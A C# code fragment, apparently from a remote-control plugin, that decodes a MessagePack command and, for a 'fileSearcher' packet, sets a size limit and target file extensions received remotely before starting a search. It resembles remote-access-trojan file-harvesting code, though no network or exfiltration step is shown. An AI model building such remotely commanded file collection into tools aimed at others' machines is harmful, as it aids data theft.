 MsgPack unpack_msgpack = new MsgPack();
unpack_msgpack.DecodeFromBytes((byte[])data);
switch (unpack_msgpack.ForcePathObject("Packet").AsString)
{
case "fileSearcher":
{
SizeLimit = unpack_msgpack.ForcePathObject("SizeLimit").AsInteger;
Debug.WriteLine(SizeLimit + "MB");
foreach (string s in unpack_msgpack.ForcePathObject("Extensions").AsString.Split(' '))
{
if (!string.IsNullOrEmpty(s))
Extensions.Add(s.Trim().ToLower());
}
Debug.WriteLine(string.Join(", ", Extensions));
Search();
break;
}
}
}